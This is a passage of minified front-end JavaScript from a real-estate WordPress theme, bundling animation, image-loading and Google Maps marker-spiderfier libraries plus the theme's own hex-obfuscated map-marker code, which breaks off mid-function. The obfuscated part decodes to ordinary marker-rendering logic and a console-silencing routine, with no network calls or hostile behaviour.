v){r.type=p,v[r.type].forEach(function(w){return function(y,x){u["ease"+w.type+g[x]]=ax.fnc(y)?y:ap.apply($jscomp$this,y)}}(r)),r={type:r.type}}return u}(),b={css:function(m,g,p){return m.style[g]=p},attribute:function(m,g,p){return m.setAttribute(g,p)},object:function(m,g,p){return m[g]=p},transform:function(m,g,u,r,p){r[p]||(r[p]=[]);r[p].push(g+"("+u+")")}},av=[],ao=0,am=function(){function m(){ao=requestAnimationFrame(g)}function g(p){var u=av.length;if(u){for(var r=0;r<u;){av[r]&&av[r].tick(p),r++}m()}else{cancelAnimationFrame(ao),ao=0}}return m}();aw.version="2.0.1";aw.speed=1;aw.running=av;aw.remove=function(m){m=q(m);for(var g=av.length-1;0<=g;g--){for(var u=av[g],r=u.animations,p=r.length-1;0<=p;p--){ac(m,r[p].animatable.target)&&(r.splice(p,1),r.length||u.pause())}}};aw.getValue=O;aw.path=function(m,g){var r=ax.str(m)?at(m)[0]:m,p=g||100;return function(u){return{el:r,property:u,totalLength:r.getTotalLength()*(p/100)}}};aw.setDashoffset=function(m){var g=m.getTotalLength();m.setAttribute("stroke-dasharray",g);return g};aw.bezier=ap;aw.easings=o;aw.timeline=function(m){var g=aw(m);g.duration=0;g.children=[];g.add=function(p){ar(p).forEach(function(r){var v=r.offset,u=g.duration;r.autoplay=!1;r.offset=ax.und(v)?u:t(v,u);r=aw(r);r.duration>u&&(g.duration=r.duration);g.children.push(r)});return g};return g};aw.random=function(m,g){return Math.floor(Math.random()*(g-m+1))+m};return aw});
/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License 
 */
!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"!=typeof window?window:this,function(){function a(){}var b=a.prototype;return b.on=function(d,f){if(d&&f){var c=this._events=this._events||{},g=c[d]=c[d]||[];return -1==g.indexOf(f)&&g.push(f),this}},b.once=function(d,f){if(d&&f){this.on(d,f);var c=this._onceEvents=this._onceEvents||{},g=c[d]=c[d]||{};return g[f]=!0,this}},b.off=function(d,f){var c=this._events&&this._events[d];if(c&&c.length){var g=c.indexOf(f);return -1!=g&&c.splice(g,1),this}},b.emitEvent=function(d,h){var c=this._events&&this._events[d];if(c&&c.length){var k=0,j=c[k];h=h||[];for(var g=this._onceEvents&&this._onceEvents[d];j;){var f=g&&g[j];f&&(this.off(d,j),delete g[j]),j.apply(this,h),k+=f?0:1,j=c[k]}return this}},a}),function(a,b){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(window,function(p,k){function g(d,h){for(var a in h){d[a]=h[a]}return d}function f(d){var h=[];if(Array.isArray(d)){h=d}else{if("number"==typeof d.length){for(var a=0;a<d.length;a++){h.push(d[a])}}else{h.push(d)}}return h}function c(a,h,d){return this instanceof c?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=g({},this.options),"function"==typeof h?d=h:g(this.options,h),d&&this.on("always",d),this.getImages(),j&&(this.jqDeferred=new j.Deferred),void setTimeout(function(){this.check()}.bind(this))):new c(a,h,d)}function b(a){this.img=a}function q(a,d){this.url=a,this.element=d,this.img=new Image}var j=p.jQuery,m=p.console;c.prototype=Object.create(k.prototype),c.prototype.options={},c.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},c.prototype.addElementImages=function(d){"IMG"==d.nodeName&&this.addImage(d),this.options.background===!0&&this.addElementBackgroundImages(d);var v=d.nodeType;if(v&&l[v]){for(var a=d.querySelectorAll("img"),x=0;x<a.length;x++){var w=a[x];this.addImage(w)}if("string"==typeof this.options.background){var u=d.querySelectorAll(this.options.background);for(x=0;x<u.length;x++){var h=u[x];this.addElementBackgroundImages(h)}}}};var l={1:!0,9:!0,11:!0};return c.prototype.addElementBackgroundImages=function(d){var h=getComputedStyle(d);if(h){for(var a=/url\((['"])?(.*?)\1\)/gi,s=a.exec(h.backgroundImage);null!==s;){var r=s&&s[2];r&&this.addBackground(r,d),s=a.exec(h.backgroundImage)}}},c.prototype.addImage=function(a){var d=new b(a);this.images.push(d)},c.prototype.addBackground=function(d,h){var a=new q(d,h);this.images.push(a)},c.prototype.check=function(){function a(h,e,o){setTimeout(function(){d.progress(h,e,o)})}var d=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(h){h.once("progress",a),h.check()}):void this.complete()},c.prototype.progress=function(d,h,a){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!d.isLoaded,this.emitEvent("progress",[this,d,h]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,d),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&m&&m.log("progress: "+a,d,h)},c.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var d=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[d](this)}},b.prototype=Object.create(k.prototype),b.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void (this.proxyImage.src=this.img.src))},b.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},b.prototype.confirm=function(a,d){this.isLoaded=a,this.emitEvent("progress",[this,this.img,d])},b.prototype.handleEvent=function(a){var d="on"+a.type;this[d]&&this[d](a)},b.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},b.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},b.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},q.prototype=Object.create(b.prototype),q.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},q.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},q.prototype.confirm=function(a,d){this.isLoaded=a,this.emitEvent("progress",[this,this.element,d])},c.makeJQueryPlugin=function(a){a=a||p.jQuery,a&&(j=a,j.fn.imagesLoaded=function(h,n){var d=new c(this,h,n);return d.jqDeferred.promise(j(this))})},c.makeJQueryPlugin(),c});

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0
body_size: 20716
content:
/*
 OverlappingMarkerSpiderfier
https://github.com/jawj/OverlappingMarkerSpiderfier
Copyright (c) 2011 - 2017 George MacKerron
Released under the MIT licence: http://opensource.org/licenses/mit-license
Note: The Google Maps API v3 must be included *before* this code
*/
(function(){var m,t,w,y,u,z={}.hasOwnProperty,A=[].slice;this.OverlappingMarkerSpiderfier=function(){function r(a,d){var b,f,e;this.map=a;null==d&&(d={});null==this.constructor.N&&(this.constructor.N=!0,h=google.maps,l=h.event,p=h.MapTypeId,c.keepSpiderfied=!1,c.ignoreMapClick=!1,c.markersWontHide=!1,c.markersWontMove=!1,c.basicFormatEvents=!1,c.nearbyDistance=20,c.circleSpiralSwitchover=9,c.circleFootSeparation=23,c.circleStartAngle=x/12,c.spiralFootSeparation=26,c.spiralLengthStart=11,c.spiralLengthFactor=
4,c.spiderfiedZIndex=h.Marker.MAX_ZINDEX+2E4,c.highlightedLegZIndex=h.Marker.MAX_ZINDEX+1E4,c.usualLegZIndex=h.Marker.MAX_ZINDEX+1,c.legWeight=1.5,c.legColors={usual:{},highlighted:{}},e=c.legColors.usual,f=c.legColors.highlighted,e[p.HYBRID]=e[p.SATELLITE]="#fff",f[p.HYBRID]=f[p.SATELLITE]="#f00",e[p.TERRAIN]=e[p.ROADMAP]="#444",f[p.TERRAIN]=f[p.ROADMAP]="#f00",this.constructor.j=function(a){return this.setMap(a)},this.constructor.j.prototype=new h.OverlayView,this.constructor.j.prototype.draw=function(){});
for(b in d)z.call(d,b)&&(f=d[b],this[b]=f);this.g=new this.constructor.j(this.map);this.C();this.c={};this.B=this.l=null;this.addListener("click",function(a,b){return l.trigger(a,"spider_click",b)});this.addListener("format",function(a,b){return l.trigger(a,"spider_format",b)});this.ignoreMapClick||l.addListener(this.map,"click",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,"maptypeid_changed",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,
"zoom_changed",function(a){return function(){a.unspiderfy();if(!a.basicFormatEvents)return a.h()}}(this))}var l,h,m,v,p,c,t,x,u;c=r.prototype;t=[r,c];m=0;for(v=t.length;m<v;m++)u=t[m],u.VERSION="1.0.3";x=2*Math.PI;h=l=p=null;r.markerStatus={SPIDERFIED:"SPIDERFIED",SPIDERFIABLE:"SPIDERFIABLE",UNSPIDERFIABLE:"UNSPIDERFIABLE",UNSPIDERFIED:"UNSPIDERFIED"};c.C=function(){this.a=[];this.s=[]};c.addMarker=function(a,d){a.setMap(this.map);return this.trackMarker(a,d)};c.trackMarker=function(a,d){var b;if(null!=
a._oms)return this;a._oms=!0;b=[l.addListener(a,"click",function(b){return function(d){return b.V(a,d)}}(this))];this.markersWontHide||b.push(l.addListener(a,"visible_changed",function(b){return function(){return b.D(a,!1)}}(this)));this.markersWontMove||b.push(l.addListener(a,"position_changed",function(b){return function(){return b.D(a,!0)}}(this)));null!=d&&b.push(l.addListener(a,"spider_click",d));this.s.push(b);this.a.push(a);this.basicFormatEvents?this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIED):
(this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIABLE),this.h());return this};c.D=function(a,d){if(!this.J&&!this.K)return null==a._omsData||!d&&a.getVisible()||this.unspiderfy(d?a:null),this.h()};c.getMarkers=function(){return this.a.slice(0)};c.removeMarker=function(a){this.forgetMarker(a);return a.setMap(null)};c.forgetMarker=function(a){var d,b,f,e,g;null!=a._omsData&&this.unspiderfy();d=this.A(this.a,a);if(0>d)return this;g=this.s.splice(d,1)[0];b=0;for(f=g.length;b<f;b++)e=g[b],
l.removeListener(e);delete a._oms;this.a.splice(d,1);this.h();return this};c.removeAllMarkers=c.clearMarkers=function(){var a,d,b,f;f=this.getMarkers();this.forgetAllMarkers();a=0;for(d=f.length;a<d;a++)b=f[a],b.setMap(null);return this};c.forgetAllMarkers=function(){var a,d,b,f,e,g,c,q;this.unspiderfy();q=this.a;a=d=0;for(b=q.length;d<b;a=++d){g=q[a];e=this.s[a];c=0;for(a=e.length;c<a;c++)f=e[c],l.removeListener(f);delete g._oms}this.C();return this};c.addListener=function(a,d){var b;(null!=(b=this.c)[a]?
b[a]:b[a]=[]).push(d);return this};c.removeListener=function(a,d){var b;b=this.A(this.c[a],d);0>b||this.c[a].splice(b,1);return this};c.clearListeners=function(a){this.c[a]=[];return this};c.trigger=function(){var a,d,b,f,e,g;d=arguments[0];a=2<=arguments.length?A.call(arguments,1):[];d=null!=(b=this.c[d])?b:[];g=[];f=0;for(e=d.length;f<e;f++)b=d[f],g.push(b.apply(null,a));return g};c.L=function(a,d){var b,f,e,g,c;g=this.circleFootSeparation*(2+a)/x;f=x/a;c=[];for(b=e=0;0<=a?e<a:e>a;b=0<=a?++e:--e)b=
this.circleStartAngle+b*f,c.push(new h.Point(d.x+g*Math.cos(b),d.y+g*Math.sin(b)));return c};c.M=function(a,d){var b,f,e,c,k;c=this.spiralLengthStart;b=0;k=[];for(f=e=0;0<=a?e<a:e>a;f=0<=a?++e:--e)b+=this.spiralFootSeparation/c+5E-4*f,f=new h.Point(d.x+c*Math.cos(b),d.y+c*Math.sin(b)),c+=x*this.spiralLengthFactor/b,k.push(f);return k};c.V=function(a,d){var b,f,e,c,k,q,n,l,h;(q=null!=a._omsData)&&this.keepSpiderfied||this.unspiderfy();if(q||this.map.getStreetView().getVisible()||"GoogleEarthAPI"===
this.map.getMapTypeId())return this.trigger("click",a,d);q=[];n=[];b=this.nearbyDistance;l=b*b;k=this.f(a.position);h=this.a;b=0;for(f=h.length;b<f;b++)e=h[b],null!=e.map&&e.getVisible()&&(c=this.f(e.position),this.i(c,k)<l?q.push({R:e,G:c}):n.push(e));return 1===q.length?this.trigger("click",a,d):this.W(q,n)};c.markersNearMarker=function(a,d){var b,f,e,c,k,q,n,l,h,m;null==d&&(d=!1);if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearMarker";b=this.nearbyDistance;
n=b*b;k=this.f(a.position);q=[];l=this.a;b=0;for(f=l.length;b<f&&!(e=l[b],e!==a&&null!=e.map&&e.getVisible()&&(c=this.f(null!=(h=null!=(m=e._omsData)?m.v:void 0)?h:e.position),this.i(c,k)<n&&(q.push(e),d)));b++);return q};c.F=function(){var a,d,b,f,e,c,k,l,n,h,m;if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearAnyOtherMarker";n=this.nearbyDistance;n*=n;var p;e=this.a;p=[];h=0;for(d=e.length;h<d;h++)f=e[h],p.push({H:this.f(null!=(a=null!=(b=f._omsData)?
b.v:void 0)?a:f.position),b:!1});h=this.a;a=b=0;for(f=h.length;b<f;a=++b)if(d=h[a],null!=d.getMap()&&d.getVisible()&&(c=p[a],!c.b))for(m=this.a,d=l=0,e=m.length;l<e;d=++l)if(k=m[d],d!==a&&null!=k.getMap()&&k.getVisible()&&(k=p[d],(!(d<a)||k.b)&&this.i(c.H,k.H)<n)){c.b=k.b=!0;break}return p};c.markersNearAnyOtherMarker=function(){var a,d,b,c,e,g,k;e=this.F();g=this.a;k=[];a=d=0;for(b=g.length;d<b;a=++d)c=g[a],e[a].b&&k.push(c);return k};c.setImmediate=function(a){return window.setTimeout(a,0)};c.h=
function(){if(!this.basicFormatEvents&&null==this.l)return this.l=this.setImmediate(function(a){return function(){a.l=null;return null!=a.g.getProjection()?a.w():null!=a.B?void 0:a.B=l.addListenerOnce(a.map,"idle",function(){return a.w()})}}(this))};c.w=function(){var a,d,b,c,e,g,k;if(this.basicFormatEvents){e=[];d=0;for(b=markers.length;d<b;d++)c=markers[d],a=null!=c._omsData?"SPIDERFIED":"UNSPIDERFIED",e.push(this.trigger("format",c,this.constructor.markerStatus[a]));return e}e=this.F();g=this.a;
k=[];a=b=0;for(d=g.length;b<d;a=++b)c=g[a],a=null!=c._omsData?"SPIDERFIED":e[a].b?"SPIDERFIABLE":"UNSPIDERFIABLE",k.push(this.trigger("format",c,this.constructor.markerStatus[a]));return k};c.P=function(a){return{m:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.highlighted[d.map.mapTypeId],zIndex:d.highlightedLegZIndex})}}(this),u:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.usual[d.map.mapTypeId],zIndex:d.usualLegZIndex})}}(this)}};
c.W=function(a,d){var b,c,e,g,k,q,n,m,p,r;this.J=!0;r=a.length;b=this.T(function(){var b,d,c;c=[];b=0;for(d=a.length;b<d;b++)m=a[b],c.push(m.G);return c}());g=r>=this.circleSpiralSwitchover?this.M(r,b).reverse():this.L(r,b);b=function(){var b,d,f;f=[];b=0;for(d=g.length;b<d;b++)e=g[b],c=this.U(e),p=this.S(a,function(a){return function(b){return a.i(b.G,e)}}(this)),n=p.R,q=new h.Polyline({map:this.map,path:[n.position,c],strokeColor:this.legColors.usual[this.map.mapTypeId],strokeWeight:this.legWeight,
zIndex:this.usualLegZIndex}),n._omsData={v:n.getPosition(),X:n.getZIndex(),o:q},this.legColors.highlighted[this.map.mapTypeId]!==this.legColors.usual[this.map.mapTypeId]&&(k=this.P(n),n._omsData.O={m:l.addListener(n,"mouseover",k.m),u:l.addListener(n,"mouseout",k.u)}),this.trigger("format",n,this.constructor.markerStatus.SPIDERFIED),n.setPosition(c),n.setZIndex(Math.round(this.spiderfiedZIndex+e.y)),f.push(n);return f}.call(this);delete this.J;this.I=!0;return this.trigger("spiderfy",b,d)};c.unspiderfy=
function(a){var d,b,c,e,g,k,h;null==a&&(a=null);if(null==this.I)return this;this.K=!0;h=[];g=[];k=this.a;d=0;for(b=k.length;d<b;d++)e=k[d],null!=e._omsData?(e._omsData.o.setMap(null),e!==a&&e.setPosition(e._omsData.v),e.setZIndex(e._omsData.X),c=e._omsData.O,null!=c&&(l.removeListener(c.m),l.removeListener(c.u)),delete e._omsData,e!==a&&(c=this.basicFormatEvents?"UNSPIDERFIED":"SPIDERFIABLE",this.trigger("format",e,this.constructor.markerStatus[c])),h.push(e)):g.push(e);delete this.K;delete this.I;
this.trigger("unspiderfy",h,g);return this};c.i=function(a,d){var b,c;b=a.x-d.x;c=a.y-d.y;return b*b+c*c};c.T=function(a){var c,b,f,e,g;c=e=g=0;for(b=a.length;c<b;c++)f=a[c],e+=f.x,g+=f.y;a=a.length;return new h.Point(e/a,g/a)};c.f=function(a){return this.g.getProjection().fromLatLngToDivPixel(a)};c.U=function(a){return this.g.getProjection().fromDivPixelToLatLng(a)};c.S=function(a,c){var b,d,e,g,k,h;e=k=0;for(h=a.length;k<h;e=++k)if(g=a[e],g=c(g),"undefined"===typeof b||null===b||g<d)d=g,b=e;return a.splice(b,
1)[0]};c.A=function(a,c){var b,d,e,g;if(null!=a.indexOf)return a.indexOf(c);b=d=0;for(e=a.length;d<e;b=++d)if(g=a[b],g===c)return b;return-1};return r}();t=/(\?.*(&|&amp;)|\?)spiderfier_callback=(\w+)/;m=document.currentScript;null==m&&(m=function(){var m,l,h,w,v;h=document.getElementsByTagName("script");v=[];m=0;for(l=h.length;m<l;m++)u=h[m],null!=(w=u.getAttribute("src"))&&w.match(t)&&v.push(u);return v}()[0]);if(null!=m&&(m=null!=(w=m.getAttribute("src"))?null!=(y=w.match(t))?y[3]:void 0:void 0)&&
"function"===typeof window[m])window[m]();"function"===typeof window.spiderfier_callback&&window.spiderfier_callback()}).call(this);
/* Thu 11 May 2017 08:40:57 BST */
/* Copyright (C) WpEstate, Inc - All Rights Reserved
 * Unauthorized copying of this file, via any medium is strictly prohibited
 * Proprietary and confidential
 * Written by WpEstate august 2017
 */

/*Special Note for any ThemeForest developer - Copying this code will trigger a NDA from our company , followed by a lawsuite and exclusion from TF!
 */
var _0xf69a=['\x66\x72\x6f\x6d\x4c\x61\x74\x4c\x6e\x67\x54\x6f\x44\x69\x76\x50\x69\x78\x65\x6c','\x6c\x65\x66\x74','\x73\x74\x79\x6c\x65','\x74\x6f\x70','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x67\x65\x74\x44\x72\x61\x67\x67\x61\x62\x6c\x65','\x67\x65\x74\x4d\x61\x70','\x6d\x61\x70','\x7a\x49\x6e\x64\x65\x78','\x73\x65\x74\x5a\x49\x6e\x64\x65\x78','\x4c\x61\x74\x4c\x6e\x67\x42\x6f\x75\x6e\x64\x73','\x72\x65\x70\x6c\x61\x63\x65','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x30\x30\x30','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x73\x6c\x69\x63\x65','\x61\x70\x70\x6c\x79','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x69\x6e\x66\x6f','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x65\x72\x72\x6f\x72','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x74\x69\x74\x6c\x65','\x69\x6d\x61\x67\x65','\x69\x64\x75\x6c','\x70\x72\x69\x63\x65','\x63\x61\x74\x65\x67\x6f\x72\x79','\x6c\x69\x6e\x6b','\x69\x6e\x66\x6f\x57\x69\x6e\x64\x6f\x77\x49\x6e\x64\x65\x78','\x72\x6f\x6f\x6d\x73','\x62\x61\x74\x68\x73','\x63\x6c\x65\x61\x6e\x70\x72\x69\x63\x65','\x73\x69\x7a\x65','\x63\x61\x74\x65\x67\x6f\x72\x79\x5f\x6e\x61\x6d\x65','\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65','\x76\x69\x73\x69\x62\x6c\x65','\x6f\x70\x74\x69\x6d\x69\x7a\x65\x64','\x6f\x70\x61\x63\x69\x74\x79','\x70\x69\x6e','\x73\x70\x69\x64\x65\x72\x66\x69\x65\x64','\x64\x69\x76\x5f','\x6d\x61\x70\x5f','\x73\x65\x74\x4d\x61\x70','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x4f\x76\x65\x72\x6c\x61\x79\x56\x69\x65\x77','\x6f\x6e\x41\x64\x64','\x64\x72\x61\x77','\x64\x69\x76','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x77\x70\x65\x73\x74\x61\x74\x65\x5f\x6d\x61\x72\x6b\x65\x72\x20','\x74\x72\x69\x6d','\x75\x73\x65\x5f\x70\x72\x69\x63\x65\x5f\x70\x69\x6e\x73\x5f\x66\x75\x6c\x6c\x5f\x70\x72\x69\x63\x65','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x6e\x74\x65\x72\x69\x6f\x72\x5f\x70\x69\x6e\x5f\x70\x72\x69\x63\x65\x22\x3e','\x70\x69\x6e\x5f\x70\x72\x69\x63\x65','\x3c\x2f\x64\x69\x76\x3e','\x65\x76\x65\x6e\x74','\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x72\x65\x6d\x6f\x76\x65','\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e','\x6d\x61\x70\x73','\x63\x6c\x69\x63\x6b','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x74\x72\x69\x67\x67\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x20\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e\x20','\x67\x65\x74\x50\x61\x6e\x65\x73','\x6f\x76\x65\x72\x6c\x61\x79\x49\x6d\x61\x67\x65','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'];(function(_0x41419a,_0x32ffe5){var _0x21586d=function(_0x278188){while(--_0x278188){_0x41419a['\x70\x75\x73\x68'](_0x41419a['\x73\x68\x69\x66\x74']());}};_0x21586d(++_0x32ffe5);}(_0xf69a,0xb8));var _0xaf69=function(_0x47f3f7,_0x54f74c){_0x47f3f7=_0x47f3f7-0x0;var _0x1ac27f=_0xf69a[_0x47f3f7];return _0x1ac27f;};var _0x483ba8=function(){var _0x3418d2=!![];return function(_0x4e54c7,_0x2333b7){var _0xda6cbc=_0x3418d2?function(){if(_0x2333b7){var _0x149029=_0x2333b7[_0xaf69('0x0')](_0x4e54c7,arguments);_0x2333b7=null;return _0x149029;}}:function(){};_0x3418d2=![];return _0xda6cbc;};}();var _0x2cdad7=_0x483ba8(this,function(){var _0x2f307d=Function(_0xaf69('0x1')+_0xaf69('0x2')+'\x29\x3b');var _0x443475=function(){};var _0x274ef3=_0x2f307d();if(!_0x274ef3[_0xaf69('0x3')]){_0x274ef3[_0xaf69('0x3')]=function(_0x4b057f){var _0xe5a60b={};_0xe5a60b[_0xaf69('0x4')]=_0x4b057f;_0xe5a60b[_0xaf69('0x5')]=_0x4b057f;_0xe5a60b['\x64\x65\x62\x75\x67']=_0x4b057f;_0xe5a60b[_0xaf69('0x6')]=_0x4b057f;_0xe5a60b['\x65\x72\x72\x6f\x72']=_0x4b057f;_0xe5a60b[_0xaf69('0x7')]=_0x4b057f;_0xe5a60b[_0xaf69('0x8')]=_0x4b057f;return _0xe5a60b;}(_0x443475);}else{_0x274ef3['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xaf69('0x4')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x5')]=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x64\x65\x62\x75\x67']=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x69\x6e\x66\x6f']=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x9')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x7')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x8')]=_0x443475;}});_0x2cdad7();function WpstateMarker(_0x1e2b97,_0x198926,_0x3dd5ad,_0x26adda,_0x151710,_0x2aad05,_0x5410f0,_0x4cb464,_0x5226c0,_0x3cbe3b,_0x39bb60,_0x28d052,_0x2b5713,_0xfbdb8c,_0x2cb840,_0x49aa49,_0x1eb706,_0x37c96e,_0x3a686b,_0x3eee37,_0x395a3d){this[_0xaf69('0xa')]=_0x198926;this[_0xaf69('0xb')]=_0x26adda;this['\x7a\x49\x6e\x64\x65\x78']=_0x151710;this[_0xaf69('0xc')]=_0x2aad05;this[_0xaf69('0xd')]=_0x5410f0;this[_0xaf69('0xe')]=_0x4cb464;this['\x70\x69\x6e\x5f\x70\x72\x69\x63\x65']=_0x5226c0;this[_0xaf69('0xf')]=_0x3cbe3b;this['\x61\x63\x74\x69\x6f\x6e']=_0x39bb60;this[_0xaf69('0x10')]=_0x28d052;this[_0xaf69('0x11')]=_0x2b5713;this[_0xaf69('0x12')]=_0xfbdb8c;this[_0xaf69('0x13')]=_0x2cb840;this[_0xaf69('0x14')]=_0x49aa49;this[_0xaf69('0x15')]=_0x1eb706;this[_0xaf69('0x16')]=_0x37c96e;this[_0xaf69('0x17')]=_0x3a686b;this[_0xaf69('0x18')]=!![];this['\x64\x72\x61\x67\x67\x61\x62\x6c\x65']=![];this[_0xaf69('0x19')]=!![];this[_0xaf69('0x1a')]=0x1;this[_0xaf69('0x1b')]=_0x3eee37;this['\x5f\x6f\x6d\x73\x44\x61\x74\x61']=null;this[_0xaf69('0x1c')]=![];this[_0xaf69('0x1d')]=null;this[_0xaf69('0x1e')]=_0x3dd5ad;this[_0xaf69('0x1f')](_0x3dd5ad);}if(typeof google!=_0xaf69('0x20')&&google){WpstateMarker[_0xaf69('0x21')]=new google['\x6d\x61\x70\x73'][_0xaf69('0x22')]();}WpstateMarker[_0xaf69('0x21')][_0xaf69('0x23')]=function(){};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x24')]=function(){var _0x23f022=this;var _0x4bfd98=this[_0xaf69('0x25')];if(!_0x4bfd98){_0x4bfd98=this[_0xaf69('0x25')]=document[_0xaf69('0x26')](_0xaf69('0x25'));_0x4bfd98[_0xaf69('0x27')]=_0xaf69('0x28')+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]());if(typeof _0x23f022['\x70\x72\x69\x63\x65']!==_0xaf69('0x20')){if(mapfunctions_vars[_0xaf69('0x2a')]==='\x6e\x6f'){_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0x2d')]+_0xaf69('0x2e');}else{_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0xe')]+'\x3c\x2f\x64\x69\x76\x3e';}}google['\x6d\x61\x70\x73'][_0xaf69('0x2f')][_0xaf69('0x30')](_0x4bfd98,'\x6d\x6f\x75\x73\x65\x6f\x75\x74',function(_0x342586){google['\x6d\x61\x70\x73'][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x31'));_0x23f022['\x64\x69\x76'][_0xaf69('0x32')][_0xaf69('0x33')](_0xaf69('0x34'));});google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x4bfd98,_0xaf69('0x36'),function(_0x24da3f){_0x24da3f[_0xaf69('0x37')]();google[_0xaf69('0x35')][_0xaf69('0x2f')][_0xaf69('0x38')](_0x23f022,_0xaf69('0x36'));});google[_0xaf69('0x35')]['\x65\x76\x65\x6e\x74'][_0xaf69('0x30')](_0x4bfd98,_0xaf69('0x39'),function(_0x54843c){google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x39'));